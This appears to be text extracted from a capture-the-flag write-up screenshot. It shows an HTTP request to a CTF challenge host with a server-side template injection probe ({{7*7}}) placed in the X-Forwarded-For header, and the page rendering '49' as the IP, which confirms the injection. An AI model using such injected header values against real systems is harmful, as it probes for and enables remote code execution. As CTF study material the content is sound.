 美化 Raw Hex \n
1 GET /tgxff.php HTTP/1.1
2 Host: node2.tgctf.woooo.tech:32121
3 X-Forwarded-For: {{7*7}}
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
美化 Raw Hex 页面渲染
OvO 你电脑的IP是: 49